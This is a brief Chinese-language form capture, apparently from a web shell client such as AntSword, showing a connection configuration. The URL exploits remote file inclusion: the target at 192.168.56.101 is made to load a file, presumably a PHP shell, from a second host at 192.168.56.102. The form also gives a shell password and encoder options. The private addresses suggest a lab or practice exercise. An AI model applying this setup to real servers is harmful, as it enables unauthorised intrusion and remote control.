 编辑数据（http://192.168.56.101/?file=http://192.168.56.102:80/txt.txt）
保存 清空 测试连接
基础配置
URL地址 * http://192.168.56.101/?file=http://192.168.56.102:80/txt.txt
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置